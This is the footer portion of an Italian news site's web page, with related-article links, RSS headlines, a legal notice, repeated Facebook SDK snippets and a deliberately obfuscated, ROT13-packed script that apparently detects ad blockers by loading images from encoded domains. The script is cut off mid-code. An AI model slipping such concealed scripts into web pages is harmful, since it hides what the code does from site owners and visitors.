 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/pubblico-la-corrida/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="pubblico la corrida" style="" title="Pubblico La Corrida | Come assistere a una puntata dello show" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="pubblico la corrida" style="" title="Pubblico La Corrida | Come assistere a una puntata dello show" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/03/pubblico-la-corrida-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/pubblico-la-corrida/"     class="tptn_link"><span class="tptn_title">Pubblico La Corrida | Come assistere a una puntata&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/nuovamente-prigione-per-fabrizio-corona/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="nuovamente prigione per fabrizio corona" style="" title="Nuovamente prigione per Fabrizio Corona | &quot;Fittizia intestazione di beni&quot;" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="nuovamente prigione per fabrizio corona" style="" title="Nuovamente prigione per Fabrizio Corona | &quot;Fittizia intestazione di beni&quot;" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/10/nuovamente-prigione-per-fabrizio-corona-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/nuovamente-prigione-per-fabrizio-corona/"     class="tptn_link"><span class="tptn_title">Nuovamente prigione per Fabrizio Corona |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/meteo-settimana-3-9-luglio-2017/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="meteo settimana 3-9 luglio 2017" style="" title="METEO settimana 3-9 luglio 2017 | Arriva l&#039;ANTICICLONE delle AZZORRE" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="meteo settimana 3-9 luglio 2017" style="" title="METEO settimana 3-9 luglio 2017 | Arriva l&#039;ANTICICLONE delle AZZORRE" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/meteo-settimana-3-9-luglio-2017-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/meteo-settimana-3-9-luglio-2017/"     class="tptn_link"><span class="tptn_title">METEO settimana 3-9 luglio 2017 | Arriva&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/loredana-berte-bidona-taranto-e-scoppia-la-rabbia-dei-suoi-fan/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="loredana berte bidona taranto" style="" title="Loredana Bertè bidona Taranto | E scoppia la rabbia dei suoi fan" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/01/loredana-berte-bidona-taranto-e-scoppia-la-rabbia-dei-suoi-fan-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/01/loredana-berte-bidona-taranto-e-scoppia-la-rabbia-dei-suoi-fan-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="loredana berte bidona taranto" style="" title="Loredana Bertè bidona Taranto | E scoppia la rabbia dei suoi fan" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/loredana-berte-bidona-taranto-e-scoppia-la-rabbia-dei-suoi-fan/"     class="tptn_link"><span class="tptn_title">Loredana Bertè bidona Taranto | E scoppia la rabbia&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/street-food-contadino-con-coldiretti/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="street food contadino con coldiretti" style="" title="Street food contadino con Coldiretti | Difendere il made in Italy" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="street food contadino con coldiretti" style="" title="Street food contadino con Coldiretti | Difendere il made in Italy" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/street-food-contadino-con-coldiretti-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/street-food-contadino-con-coldiretti/"     class="tptn_link"><span class="tptn_title">Street food contadino con Coldiretti | Difendere il&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-go-2/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop Go 2</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-unmountable-boot-volume/'>Fix problemi di avvio su Windows 11 dopo l’aggiornamento cumulativo di gennaio | Aggiornato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-miliardo-utenti-2/'>Windows 11 è utilizzato da 1 miliardo di utenti | Ufficiale</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-risultati-q4-2025/'>Trimestrale Microsoft: è solo cloud con 50 miliardi di Dollari, male l’hardware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>Ultime ore per ricevere 3 mesi di Audibile a 0,99€ | Termina stasera</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646566/iphone-18-pro-fotocamera-apertura-variabile-rumor/'>iPhone 18 Pro, novità per la fotocamera? Apple potrebbe portare l&#039;apertura variabile</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/curiosita/articoli/n646399/priem-video-film-serie-tv-febbraio-2026/'>Prime Video: tutti i film e le serie TV in arrivo a febbraio 2026</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/samsung/articoli/n646451/samsung-sk-hynix-record-2025-memorie-ai/'>Mercato delle memorie inarrestabile, SK Hynix e Samsung stracciano tutti i record</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n646349/cara-big-tech-e-se-poi-te-ne-penti/'>Cara Big Tech: e se poi te ne penti?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n646432/decreto-semplificazioni-cie-isee-novita/'>ISEE automatico, CIE e tessera elettorale digitale: le novità che ci semplificano la vita</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> by AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d 